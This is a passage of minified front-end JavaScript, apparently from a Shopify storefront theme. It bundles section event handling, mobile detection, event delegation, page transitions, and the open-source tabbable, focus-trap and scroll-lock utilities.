NodeList.prototype.isPrototypeOf(containers)&&containers.length>0?containers=Array.prototype.slice.call(containers):NodeList.prototype.isPrototypeOf(containers)&&containers.length===0?containers=[]:containers===null?containers=[]:!Array.isArray(containers)&&containers instanceof Element&&(containers=[containers]),containers}window.Shopify.designMode&&(document.addEventListener("shopify:section:load",function(event){var container,id=event.detail.sectionId;window.Shopify.visualPreviewMode?container=event.target.querySelector("[data-section-id]"):container=event.target.querySelector("["+SECTION_ID_ATTR+'="'+id+'"]'),container!==null&&load(container.getAttribute(SECTION_TYPE_ATTR),container)}),document.addEventListener("shopify:section:unload",function(event){var id=event.detail.sectionId,container=event.target.querySelector("["+SECTION_ID_ATTR+'="'+id+'"]'),instance=getInstances(container)[0];typeof instance=="object"&&unload(container)}),document.addEventListener("shopify:section:select",function(event){var instance=getInstanceById(event.detail.sectionId);typeof instance=="object"&&instance.onSelect(event)}),document.addEventListener("shopify:section:deselect",function(event){var instance=getInstanceById(event.detail.sectionId);typeof instance=="object"&&instance.onDeselect(event)}),document.addEventListener("shopify:block:select",function(event){var instance=getInstanceById(event.detail.sectionId);typeof instance=="object"&&instance.onBlockSelect(event)}),document.addEventListener("shopify:block:deselect",function(event){var instance=getInstanceById(event.detail.sectionId);typeof instance=="object"&&instance.onBlockDeselect(event)}));function n$2(n2,t2){return t2===void 0&&(t2=document),t2.querySelector(n2)}function t$2(n2,t2){return t2===void 0&&(t2=document),[].slice.call(t2.querySelectorAll(n2))}function c$1(n2,t2){return Array.isArray(n2)?n2.forEach(t2):t2(n2)}function r$2(n2){return function(t2,r2,e2){return c$1(t2,function(t3){return t3[n2+"EventListener"](r2,e2)})}}function e$2(n2,t2,c2){return r$2("add")(n2,t2,c2),function(){return r$2("remove")(n2,t2,c2)}}function o$2(n2){return function(t2){var r2=arguments;return c$1(t2,function(t3){var c2;return(c2=t3.classList)[n2].apply(c2,[].slice.call(r2,1))})}}function u$1(n2){o$2("add").apply(void 0,[n2].concat([].slice.call(arguments,1)))}function i$1(n2){o$2("remove").apply(void 0,[n2].concat([].slice.call(arguments,1)))}function l(n2){o$2("toggle").apply(void 0,[n2].concat([].slice.call(arguments,1)))}function a$1(n2,t2){return n2.classList.contains(t2)}function getDefaultExportFromCjs(x){return x&&x.__esModule&&Object.prototype.hasOwnProperty.call(x,"default")?x.default:x}var isMobile$2={exports:{}};isMobile$2.exports=isMobile,isMobile$2.exports.isMobile=isMobile,isMobile$2.exports.default=isMobile;var mobileRE=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,tabletRE=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino|android|ipad|playbook|silk/i;function isMobile(opts){opts||(opts={});var ua=opts.ua;if(!ua&&typeof navigator<"u"&&(ua=navigator.userAgent),ua&&ua.headers&&typeof ua.headers["user-agent"]=="string"&&(ua=ua.headers["user-agent"]),typeof ua!="string")return!1;var result=opts.tablet?tabletRE.test(ua):mobileRE.test(ua);return!result&&opts.tablet&&opts.featureDetect&&navigator&&navigator.maxTouchPoints>1&&ua.indexOf("Macintosh")!==-1&&ua.indexOf("Safari")!==-1&&(result=!0),result}var isMobile$1=isMobile$2.exports,browser={exports:{}};(function(module,exports){Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;function Delegate2(root){this.listenerMap=[{},{}],root&&this.root(root),this.handle=Delegate2.prototype.handle.bind(this),this._removedListeners=[]}Delegate2.prototype.root=function(root){var listenerMap=this.listenerMap,eventType;if(this.rootElement){for(eventType in listenerMap[1])listenerMap[1].hasOwnProperty(eventType)&&this.rootElement.removeEventListener(eventType,this.handle,!0);for(eventType in listenerMap[0])listenerMap[0].hasOwnProperty(eventType)&&this.rootElement.removeEventListener(eventType,this.handle,!1)}if(!root||!root.addEventListener)return this.rootElement&&delete this.rootElement,this;this.rootElement=root;for(eventType in listenerMap[1])listenerMap[1].hasOwnProperty(eventType)&&this.rootElement.addEventListener(eventType,this.handle,!0);for(eventType in listenerMap[0])listenerMap[0].hasOwnProperty(eventType)&&this.rootElement.addEventListener(eventType,this.handle,!1);return this},Delegate2.prototype.captureForType=function(eventType){return["blur","error","focus","load","resize","scroll"].indexOf(eventType)!==-1},Delegate2.prototype.on=function(eventType,selector,handler,useCapture){var root,listenerMap,matcher,matcherParam;if(!eventType)throw new TypeError("Invalid event type: "+eventType);if(typeof selector=="function"&&(useCapture=handler,handler=selector,selector=null),useCapture===void 0&&(useCapture=this.captureForType(eventType)),typeof handler!="function")throw new TypeError("Handler must be a type of Function");return root=this.rootElement,listenerMap=this.listenerMap[useCapture?1:0],listenerMap[eventType]||(root&&root.addEventListener(eventType,this.handle,useCapture),listenerMap[eventType]=[]),selector?/^[a-z]+$/i.test(selector)?(matcherParam=selector,matcher=matchesTag):/^#[a-z0-9\-_]+$/i.test(selector)?(matcherParam=selector.slice(1),matcher=matchesId):(matcherParam=selector,matcher=Element.prototype.matches):(matcherParam=null,matcher=matchesRoot.bind(this)),listenerMap[eventType].push({selector,handler,matcher,matcherParam}),this},Delegate2.prototype.off=function(eventType,selector,handler,useCapture){var i2,listener,listenerMap,listenerList,singleEventType;if(typeof selector=="function"&&(useCapture=handler,handler=selector,selector=null),useCapture===void 0)return this.off(eventType,selector,handler,!0),this.off(eventType,selector,handler,!1),this;if(listenerMap=this.listenerMap[useCapture?1:0],!eventType){for(singleEventType in listenerMap)listenerMap.hasOwnProperty(singleEventType)&&this.off(singleEventType,selector,handler);return this}if(listenerList=listenerMap[eventType],!listenerList||!listenerList.length)return this;for(i2=listenerList.length-1;i2>=0;i2--)listener=listenerList[i2],(!selector||selector===listener.selector)&&(!handler||handler===listener.handler)&&(this._removedListeners.push(listener),listenerList.splice(i2,1));return listenerList.length||(delete listenerMap[eventType],this.rootElement&&this.rootElement.removeEventListener(eventType,this.handle,useCapture)),this},Delegate2.prototype.handle=function(event){var i2,l2,type=event.type,root,phase,listener,returned,listenerList=[],target,eventIgnore="ftLabsDelegateIgnore";if(event[eventIgnore]!==!0){switch(target=event.target,target.nodeType===3&&(target=target.parentNode),target.correspondingUseElement&&(target=target.correspondingUseElement),root=this.rootElement,phase=event.eventPhase||(event.target!==event.currentTarget?3:2),phase){case 1:listenerList=this.listenerMap[1][type];break;case 2:this.listenerMap[0]&&this.listenerMap[0][type]&&(listenerList=listenerList.concat(this.listenerMap[0][type])),this.listenerMap[1]&&this.listenerMap[1][type]&&(listenerList=listenerList.concat(this.listenerMap[1][type]));break;case 3:listenerList=this.listenerMap[0][type];break}var toFire=[];for(l2=listenerList.length;target&&l2;){for(i2=0;i2<l2&&(listener=listenerList[i2],!!listener);i2++)target.tagName&&["button","input","select","textarea"].indexOf(target.tagName.toLowerCase())>-1&&target.hasAttribute("disabled")?toFire=[]:listener.matcher.call(target,listener.matcherParam,target)&&toFire.push([event,target,listener]);if(target===root||(l2=listenerList.length,target=target.parentElement||target.parentNode,target instanceof HTMLDocument))break}var ret;for(i2=0;i2<toFire.length;i2++)if(!(this._removedListeners.indexOf(toFire[i2][2])>-1)&&(returned=this.fire.apply(this,toFire[i2]),returned===!1)){toFire[i2][0][eventIgnore]=!0,toFire[i2][0].preventDefault(),ret=!1;break}return ret}},Delegate2.prototype.fire=function(event,target,listener){return listener.handler.call(target,event,target)};function matchesTag(tagName,element){return tagName.toLowerCase()===element.tagName.toLowerCase()}function matchesRoot(selector,element){return this.rootElement===window?element===document||element===document.documentElement||element===window:this.rootElement===element}function matchesId(id,element){return id===element.id}Delegate2.prototype.destroy=function(){this.off(),this.root()};var _default=Delegate2;exports.default=_default,module.exports=exports.default})(browser,browser.exports);var Delegate=getDefaultExportFromCjs(browser.exports),pageTransition=()=>{const pageTransitionOverlay=document.querySelector("#page-transition-overlay"),animationDuration=200;pageTransitionOverlay&&(pageTransitionOverlay.classList.remove("skip-transition"),setTimeout(function(){pageTransitionOverlay.classList.remove("active")},0),setTimeout(()=>{pageTransitionOverlay.classList.remove("active")},animationDuration),new Delegate(document.body).on("click",'a[href]:not([href^="#"]):not(.no-transition):not([href^="mailto:"]):not([href^="tel:"]):not([target="_blank"])',onClickedToLeave),window.onpageshow=function(e2){e2.persisted&&pageTransitionOverlay.classList.remove("active")});function onClickedToLeave(event,target){if(event.ctrlKey||event.metaKey)return;event.preventDefault();let linkHint=document.createElement("link");linkHint.setAttribute("rel","prerender"),linkHint.setAttribute("href",target.href),document.head.appendChild(linkHint),setTimeout(()=>{window.location.href=target.href},animationDuration),pageTransitionOverlay.classList.add("active")}};/*!
* tabbable 5.3.3
* @license MIT, https://github.com/focus-trap/tabbable/blob/master/LICENSE
*/var candidateSelectors=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],candidateSelector=candidateSelectors.join(","),NoElement=typeof Element>"u",matches=NoElement?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,getRootNode=!NoElement&&Element.prototype.getRootNode?function(element){return element.getRootNode()}:function(element){return element.ownerDocument},getCandidates=function(el,includeContainer,filter){var candidates=Array.prototype.slice.apply(el.querySelectorAll(candidateSelector));return includeContainer&&matches.call(el,candidateSelector)&&candidates.unshift(el),candidates=candidates.filter(filter),candidates},getCandidatesIteratively=function getCandidatesIteratively2(elements,includeContainer,options){for(var candidates=[],elementsToCheck=Array.from(elements);elementsToCheck.length;){var element=elementsToCheck.shift();if(element.tagName==="SLOT"){var assigned=element.assignedElements(),content=assigned.length?assigned:element.children,nestedCandidates=getCandidatesIteratively2(content,!0,options);options.flatten?candidates.push.apply(candidates,nestedCandidates):candidates.push({scope:element,candidates:nestedCandidates})}else{var validCandidate=matches.call(element,candidateSelector);validCandidate&&options.filter(element)&&(includeContainer||!elements.includes(element))&&candidates.push(element);var shadowRoot=element.shadowRoot||typeof options.getShadowRoot=="function"&&options.getShadowRoot(element),validShadowRoot=!options.shadowRootFilter||options.shadowRootFilter(element);if(shadowRoot&&validShadowRoot){var _nestedCandidates=getCandidatesIteratively2(shadowRoot===!0?element.children:shadowRoot.children,!0,options);options.flatten?candidates.push.apply(candidates,_nestedCandidates):candidates.push({scope:element,candidates:_nestedCandidates})}else elementsToCheck.unshift.apply(elementsToCheck,element.children)}}return candidates},getTabindex=function(node,isScope){return node.tabIndex<0&&(isScope||/^(AUDIO|VIDEO|DETAILS)$/.test(node.tagName)||node.isContentEditable)&&isNaN(parseInt(node.getAttribute("tabindex"),10))?0:node.tabIndex},sortOrderedTabbables=function(a2,b){return a2.tabIndex===b.tabIndex?a2.documentOrder-b.documentOrder:a2.tabIndex-b.tabIndex},isInput=function(node){return node.tagName==="INPUT"},isHiddenInput=function(node){return isInput(node)&&node.type==="hidden"},isDetailsWithSummary=function(node){var r2=node.tagName==="DETAILS"&&Array.prototype.slice.apply(node.children).some(function(child){return child.tagName==="SUMMARY"});return r2},getCheckedRadio=function(nodes,form){for(var i2=0;i2<nodes.length;i2++)if(nodes[i2].checked&&nodes[i2].form===form)return nodes[i2]},isTabbableRadio=function(node){if(!node.name)return!0;var radioScope=node.form||getRootNode(node),queryRadios=function(name){return radioScope.querySelectorAll('input[type="radio"][name="'+name+'"]')},radioSet;if(typeof window<"u"&&typeof window.CSS<"u"&&typeof window.CSS.escape=="function")radioSet=queryRadios(window.CSS.escape(node.name));else try{radioSet=queryRadios(node.name)}catch(err){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",err.message),!1}var checked=getCheckedRadio(radioSet,node.form);return!checked||checked===node},isRadio=function(node){return isInput(node)&&node.type==="radio"},isNonTabbableRadio=function(node){return isRadio(node)&&!isTabbableRadio(node)},isZeroArea=function(node){var _node$getBoundingClie=node.getBoundingClientRect(),width=_node$getBoundingClie.width,height=_node$getBoundingClie.height;return width===0&&height===0},isHidden=function(node,_ref){var displayCheck=_ref.displayCheck,getShadowRoot=_ref.getShadowRoot;if(getComputedStyle(node).visibility==="hidden")return!0;var isDirectSummary=matches.call(node,"details>summary:first-of-type"),nodeUnderDetails=isDirectSummary?node.parentElement:node;if(matches.call(nodeUnderDetails,"details:not([open]) *"))return!0;var nodeRootHost=getRootNode(node).host,nodeIsAttached=nodeRootHost?.ownerDocument.contains(nodeRootHost)||node.ownerDocument.contains(node);if(!displayCheck||displayCheck==="full"){if(typeof getShadowRoot=="function"){for(var originalNode=node;node;){var parentElement=node.parentElement,rootNode=getRootNode(node);if(parentElement&&!parentElement.shadowRoot&&getShadowRoot(parentElement)===!0)return isZeroArea(node);node.assignedSlot?node=node.assignedSlot:!parentElement&&rootNode!==node.ownerDocument?node=rootNode.host:node=parentElement}node=originalNode}if(nodeIsAttached)return!node.getClientRects().length}else if(displayCheck==="non-zero-area")return isZeroArea(node);return!1},isDisabledFromFieldset=function(node){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(node.tagName))for(var parentNode=node.parentElement;parentNode;){if(parentNode.tagName==="FIELDSET"&&parentNode.disabled){for(var i2=0;i2<parentNode.children.length;i2++){var child=parentNode.children.item(i2);if(child.tagName==="LEGEND")return matches.call(parentNode,"fieldset[disabled] *")?!0:!child.contains(node)}return!0}parentNode=parentNode.parentElement}return!1},isNodeMatchingSelectorFocusable=function(options,node){return!(node.disabled||isHiddenInput(node)||isHidden(node,options)||isDetailsWithSummary(node)||isDisabledFromFieldset(node))},isNodeMatchingSelectorTabbable=function(options,node){return!(isNonTabbableRadio(node)||getTabindex(node)<0||!isNodeMatchingSelectorFocusable(options,node))},isValidShadowRootTabbable=function(shadowHostNode){var tabIndex=parseInt(shadowHostNode.getAttribute("tabindex"),10);return!!(isNaN(tabIndex)||tabIndex>=0)},sortByOrder=function sortByOrder2(candidates){var regularTabbables=[],orderedTabbables=[];return candidates.forEach(function(item,i2){var isScope=!!item.scope,element=isScope?item.scope:item,candidateTabindex=getTabindex(element,isScope),elements=isScope?sortByOrder2(item.candidates):element;candidateTabindex===0?isScope?regularTabbables.push.apply(regularTabbables,elements):regularTabbables.push(element):orderedTabbables.push({documentOrder:i2,tabIndex:candidateTabindex,item,isScope,content:elements})}),orderedTabbables.sort(sortOrderedTabbables).reduce(function(acc,sortable){return sortable.isScope?acc.push.apply(acc,sortable.content):acc.push(sortable.content),acc},[]).concat(regularTabbables)},tabbable=function(el,options){options=options||{};var candidates;return options.getShadowRoot?candidates=getCandidatesIteratively([el],options.includeContainer,{filter:isNodeMatchingSelectorTabbable.bind(null,options),flatten:!1,getShadowRoot:options.getShadowRoot,shadowRootFilter:isValidShadowRootTabbable}):candidates=getCandidates(el,options.includeContainer,isNodeMatchingSelectorTabbable.bind(null,options)),sortByOrder(candidates)},focusable=function(el,options){options=options||{};var candidates;return options.getShadowRoot?candidates=getCandidatesIteratively([el],options.includeContainer,{filter:isNodeMatchingSelectorFocusable.bind(null,options),flatten:!0,getShadowRoot:options.getShadowRoot}):candidates=getCandidates(el,options.includeContainer,isNodeMatchingSelectorFocusable.bind(null,options)),candidates},isTabbable=function(node,options){if(options=options||{},!node)throw new Error("No node provided");return matches.call(node,candidateSelector)===!1?!1:isNodeMatchingSelectorTabbable(options,node)},focusableCandidateSelector=candidateSelectors.concat("iframe").join(","),isFocusable=function(node,options){if(options=options||{},!node)throw new Error("No node provided");return matches.call(node,focusableCandidateSelector)===!1?!1:isNodeMatchingSelectorFocusable(options,node)};/*!
* focus-trap 6.9.4
* @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
*/function ownKeys(object,enumerableOnly){var keys=Object.keys(object);if(Object.getOwnPropertySymbols){var symbols=Object.getOwnPropertySymbols(object);enumerableOnly&&(symbols=symbols.filter(function(sym){return Object.getOwnPropertyDescriptor(object,sym).enumerable})),keys.push.apply(keys,symbols)}return keys}function _objectSpread2(target){for(var i2=1;i2<arguments.length;i2++){var source=arguments[i2]!=null?arguments[i2]:{};i2%2?ownKeys(Object(source),!0).forEach(function(key){_defineProperty(target,key,source[key])}):Object.getOwnPropertyDescriptors?Object.defineProperties(target,Object.getOwnPropertyDescriptors(source)):ownKeys(Object(source)).forEach(function(key){Object.defineProperty(target,key,Object.getOwnPropertyDescriptor(source,key))})}return target}function _defineProperty(obj,key,value){return key in obj?Object.defineProperty(obj,key,{value,enumerable:!0,configurable:!0,writable:!0}):obj[key]=value,obj}var activeFocusTraps=function(){var trapQueue=[];return{activateTrap:function(trap){if(trapQueue.length>0){var activeTrap=trapQueue[trapQueue.length-1];activeTrap!==trap&&activeTrap.pause()}var trapIndex=trapQueue.indexOf(trap);trapIndex===-1||trapQueue.splice(trapIndex,1),trapQueue.push(trap)},deactivateTrap:function(trap){var trapIndex=trapQueue.indexOf(trap);trapIndex!==-1&&trapQueue.splice(trapIndex,1),trapQueue.length>0&&trapQueue[trapQueue.length-1].unpause()}}}(),isSelectableInput=function(node){return node.tagName&&node.tagName.toLowerCase()==="input"&&typeof node.select=="function"},isEscapeEvent=function(e2){return e2.key==="Escape"||e2.key==="Esc"||e2.keyCode===27},isTabEvent=function(e2){return e2.key==="Tab"||e2.keyCode===9},delay=function(fn){return setTimeout(fn,0)},findIndex=function(arr,fn){var idx=-1;return arr.every(function(value,i2){return fn(value)?(idx=i2,!1):!0}),idx},valueOrHandler=function(value){for(var _len=arguments.length,params=new Array(_len>1?_len-1:0),_key=1;_key<_len;_key++)params[_key-1]=arguments[_key];return typeof value=="function"?value.apply(void 0,params):value},getActualTarget=function(event){return event.target.shadowRoot&&typeof event.composedPath=="function"?event.composedPath()[0]:event.target},createFocusTrap=function(elements,userOptions){var doc=userOptions?.document||document,config=_objectSpread2({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},userOptions),state={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},trap,getOption=function(configOverrideOptions,optionName,configOptionName){return configOverrideOptions&&configOverrideOptions[optionName]!==void 0?configOverrideOptions[optionName]:config[configOptionName||optionName]},findContainerIndex=function(element){return state.containerGroups.findIndex(function(_ref){var container=_ref.container,tabbableNodes=_ref.tabbableNodes;return container.contains(element)||tabbableNodes.find(function(node){return node===element})})},getNodeForOption=function(optionName){var optionValue=config[optionName];if(typeof optionValue=="function"){for(var _len2=arguments.length,params=new Array(_len2>1?_len2-1:0),_key2=1;_key2<_len2;_key2++)params[_key2-1]=arguments[_key2];optionValue=optionValue.apply(void 0,params)}if(optionValue===!0&&(optionValue=void 0),!optionValue){if(optionValue===void 0||optionValue===!1)return optionValue;throw new Error("`".concat(optionName,"` was specified but was not a node, or did not return a node"))}var node=optionValue;if(typeof optionValue=="string"&&(node=doc.querySelector(optionValue),!node))throw new Error("`".concat(optionName,"` as selector refers to no known node"));return node},getInitialFocusNode=function(){var node=getNodeForOption("initialFocus");if(node===!1)return!1;if(node===void 0)if(findContainerIndex(doc.activeElement)>=0)node=doc.activeElement;else{var firstTabbableGroup=state.tabbableGroups[0],firstTabbableNode=firstTabbableGroup&&firstTabbableGroup.firstTabbableNode;node=firstTabbableNode||getNodeForOption("fallbackFocus")}if(!node)throw new Error("Your focus-trap needs to have at least one focusable element");return node},updateTabbableNodes=function(){if(state.containerGroups=state.containers.map(function(container){var tabbableNodes=tabbable(container,config.tabbableOptions),focusableNodes=focusable(container,config.tabbableOptions);return{container,tabbableNodes,focusableNodes,firstTabbableNode:tabbableNodes.length>0?tabbableNodes[0]:null,lastTabbableNode:tabbableNodes.length>0?tabbableNodes[tabbableNodes.length-1]:null,nextTabbableNode:function(node){var forward=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,nodeIdx=focusableNodes.findIndex(function(n2){return n2===node});if(!(nodeIdx<0))return forward?focusableNodes.slice(nodeIdx+1).find(function(n2){return isTabbable(n2,config.tabbableOptions)}):focusableNodes.slice(0,nodeIdx).reverse().find(function(n2){return isTabbable(n2,config.tabbableOptions)})}}}),state.tabbableGroups=state.containerGroups.filter(function(group){return group.tabbableNodes.length>0}),state.tabbableGroups.length<=0&&!getNodeForOption("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},tryFocus=function tryFocus2(node){if(node!==!1&&node!==doc.activeElement){if(!node||!node.focus){tryFocus2(getInitialFocusNode());return}node.focus({preventScroll:!!config.preventScroll}),state.mostRecentlyFocusedNode=node,isSelectableInput(node)&&node.select()}},getReturnFocusNode=function(previousActiveElement){var node=getNodeForOption("setReturnFocus",previousActiveElement);return node||(node===!1?!1:previousActiveElement)},checkPointerDown=function(e2){var target=getActualTarget(e2);if(!(findContainerIndex(target)>=0)){if(valueOrHandler(config.clickOutsideDeactivates,e2)){trap.deactivate({returnFocus:config.returnFocusOnDeactivate&&!isFocusable(target,config.tabbableOptions)});return}valueOrHandler(config.allowOutsideClick,e2)||e2.preventDefault()}},checkFocusIn=function(e2){var target=getActualTarget(e2),targetContained=findContainerIndex(target)>=0;targetContained||target instanceof Document?targetContained&&(state.mostRecentlyFocusedNode=target):(e2.stopImmediatePropagation(),tryFocus(state.mostRecentlyFocusedNode||getInitialFocusNode()))},checkTab=function(e2){var target=getActualTarget(e2);updateTabbableNodes();var destinationNode=null;if(state.tabbableGroups.length>0){var containerIndex=findContainerIndex(target),containerGroup=containerIndex>=0?state.containerGroups[containerIndex]:void 0;if(containerIndex<0)e2.shiftKey?destinationNode=state.tabbableGroups[state.tabbableGroups.length-1].lastTabbableNode:destinationNode=state.tabbableGroups[0].firstTabbableNode;else if(e2.shiftKey){var startOfGroupIndex=findIndex(state.tabbableGroups,function(_ref2){var firstTabbableNode=_ref2.firstTabbableNode;return target===firstTabbableNode});if(startOfGroupIndex<0&&(containerGroup.container===target||isFocusable(target,config.tabbableOptions)&&!isTabbable(target,config.tabbableOptions)&&!containerGroup.nextTabbableNode(target,!1))&&(startOfGroupIndex=containerIndex),startOfGroupIndex>=0){var destinationGroupIndex=startOfGroupIndex===0?state.tabbableGroups.length-1:startOfGroupIndex-1,destinationGroup=state.tabbableGroups[destinationGroupIndex];destinationNode=destinationGroup.lastTabbableNode}}else{var lastOfGroupIndex=findIndex(state.tabbableGroups,function(_ref3){var lastTabbableNode=_ref3.lastTabbableNode;return target===lastTabbableNode});if(lastOfGroupIndex<0&&(containerGroup.container===target||isFocusable(target,config.tabbableOptions)&&!isTabbable(target,config.tabbableOptions)&&!containerGroup.nextTabbableNode(target))&&(lastOfGroupIndex=containerIndex),lastOfGroupIndex>=0){var _destinationGroupIndex=lastOfGroupIndex===state.tabbableGroups.length-1?0:lastOfGroupIndex+1,_destinationGroup=state.tabbableGroups[_destinationGroupIndex];destinationNode=_destinationGroup.firstTabbableNode}}}else destinationNode=getNodeForOption("fallbackFocus");destinationNode&&(e2.preventDefault(),tryFocus(destinationNode))},checkKey=function(e2){if(isEscapeEvent(e2)&&valueOrHandler(config.escapeDeactivates,e2)!==!1){e2.preventDefault(),trap.deactivate();return}if(isTabEvent(e2)){checkTab(e2);return}},checkClick=function(e2){var target=getActualTarget(e2);findContainerIndex(target)>=0||valueOrHandler(config.clickOutsideDeactivates,e2)||valueOrHandler(config.allowOutsideClick,e2)||(e2.preventDefault(),e2.stopImmediatePropagation())},addListeners=function(){if(state.active)return activeFocusTraps.activateTrap(trap),state.delayInitialFocusTimer=config.delayInitialFocus?delay(function(){tryFocus(getInitialFocusNode())}):tryFocus(getInitialFocusNode()),doc.addEventListener("focusin",checkFocusIn,!0),doc.addEventListener("mousedown",checkPointerDown,{capture:!0,passive:!1}),doc.addEventListener("touchstart",checkPointerDown,{capture:!0,passive:!1}),doc.addEventListener("click",checkClick,{capture:!0,passive:!1}),doc.addEventListener("keydown",checkKey,{capture:!0,passive:!1}),trap},removeListeners=function(){if(state.active)return doc.removeEventListener("focusin",checkFocusIn,!0),doc.removeEventListener("mousedown",checkPointerDown,!0),doc.removeEventListener("touchstart",checkPointerDown,!0),doc.removeEventListener("click",checkClick,!0),doc.removeEventListener("keydown",checkKey,!0),trap};return trap={get active(){return state.active},get paused(){return state.paused},activate:function(activateOptions){if(state.active)return this;var onActivate=getOption(activateOptions,"onActivate"),onPostActivate=getOption(activateOptions,"onPostActivate"),checkCanFocusTrap=getOption(activateOptions,"checkCanFocusTrap");checkCanFocusTrap||updateTabbableNodes(),state.active=!0,state.paused=!1,state.nodeFocusedBeforeActivation=doc.activeElement,onActivate&&onActivate();var finishActivation=function(){checkCanFocusTrap&&updateTabbableNodes(),addListeners(),onPostActivate&&onPostActivate()};return checkCanFocusTrap?(checkCanFocusTrap(state.containers.concat()).then(finishActivation,finishActivation),this):(finishActivation(),this)},deactivate:function(deactivateOptions){if(!state.active)return this;var options=_objectSpread2({onDeactivate:config.onDeactivate,onPostDeactivate:config.onPostDeactivate,checkCanReturnFocus:config.checkCanReturnFocus},deactivateOptions);clearTimeout(state.delayInitialFocusTimer),state.delayInitialFocusTimer=void 0,removeListeners(),state.active=!1,state.paused=!1,activeFocusTraps.deactivateTrap(trap);var onDeactivate=getOption(options,"onDeactivate"),onPostDeactivate=getOption(options,"onPostDeactivate"),checkCanReturnFocus=getOption(options,"checkCanReturnFocus"),returnFocus=getOption(options,"returnFocus","returnFocusOnDeactivate");onDeactivate&&onDeactivate();var finishDeactivation=function(){delay(function(){returnFocus&&tryFocus(getReturnFocusNode(state.nodeFocusedBeforeActivation)),onPostDeactivate&&onPostDeactivate()})};return returnFocus&&checkCanReturnFocus?(checkCanReturnFocus(getReturnFocusNode(state.nodeFocusedBeforeActivation)).then(finishDeactivation,finishDeactivation),this):(finishDeactivation(),this)},pause:function(){return state.paused||!state.active?this:(state.paused=!0,removeListeners(),this)},unpause:function(){return!state.paused||!state.active?this:(state.paused=!1,updateTabbableNodes(),addListeners(),this)},updateContainerElements:function(containerElements){var elementsAsArray=[].concat(containerElements).filter(Boolean);return state.containers=elementsAsArray.map(function(element){return typeof element=="string"?doc.querySelector(element):element}),state.active&&updateTabbableNodes(),this}},trap.updateContainerElements(elements),trap};function _toConsumableArray(arr){if(Array.isArray(arr)){for(var i2=0,arr2=Array(arr.length);i2<arr.length;i2++)arr2[i2]=arr[i2];return arr2}else return Array.from(arr)}var hasPassiveEvents=!1;if(typeof window<"u"){var passiveTestOptions={get passive(){hasPassiveEvents=!0}};window.addEventListener("testPassive",null,passiveTestOptions),window.removeEventListener("testPassive",null,passiveTestOptions)}var isIosDevice=typeof window<"u"&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||window.navigator.platform==="MacIntel"&&window.navigator.maxTouchPoints>1),locks=[],documentListenerAdded=!1,initialClientY=-1,previousBodyOverflowSetting=void 0,previousBodyPaddingRight=void 0,allowTouchMove=function(el){return locks.some(function(lock){return!!(lock.options.allowTouchMove&&lock.options.allowTouchMove(el))})},preventDefault$1=function(rawEvent){var e2=rawEvent||window.event;return allowTouchMove(e2.target)||e2.touches.length>1?!0:(e2.preventDefault&&e2.preventDefault(),!1)},setOverflowHidden=function(options){if(previousBodyPaddingRight===void 0){var _reserveScrollBarGap=!!options&&options.reserveScrollBarGap===!0,scrollBarGap=window.innerWidth-document.documentElement.clientWidth;_reserveScrollBarGap&&scrollBarGap>0&&(previousBodyPaddingRight=document.body.style.paddingRight,document.body.style.paddingRight=scrollBarGap+"px")}previousBodyOverflowSetting===void 0&&(previousBodyOverflowSetting=document.body.style.overflow,document.body.style.overflow="hidden")},restoreOverflowSetting=function(){previousBodyPaddingRight!==void 0&&(document.body.style.paddingRight=previousBodyPaddingRight,previousBodyPaddingRight=void 0),previousBodyOverflowSetting!==void 0&&(document.body.style.overflow=previousBodyOverflowSetting,previousBodyOverflowSetting=void 0)},isTargetElementTotallyScrolled=function(targetElement){return targetElement?targetElement.scrollHeight-targetElement.scrollTop<=targetElement.clientHeight:!1},handleScroll=function(event,targetElement){var clientY=event.targetTouches[0].clientY-initialClientY;return allowTouchMove(event.target)?!1:targetElement&&targetElement.scrollTop===0&&clientY>0||isTargetElementTotallyScrolled(targetElement)&&clientY<0?preventDefault$1(event):(event.stopPropagation(),!0)},disableBodyScroll=function(targetElement,options){if(!targetElement){console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");return}if(!locks.some(function(lock2){return lock2.targetElement===targetElement})){var lock={targetElement,options:options||{}};locks=[].concat(_toConsumableArray(locks),[lock]),isIosDevice?(targetElement.ontouchstart=function(event){event.targetTouches.length===1&&(initialClientY=event.targetTouches[0].clientY)},targetElement.ontouchmove=function(event){event.targetTouches.length===1&&handleScroll(event,targetElement)},documentListenerAdded||(document.addEventListener("touchmove",preventDefault$1,hasPassiveEvents?{passive:!1}:void 0),documentListenerAdded=!0)):setOverflowHidden(options)}},enableBodyScroll=function(targetElement){if(!targetElement){console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");return}locks=locks.filter(function(lock){return 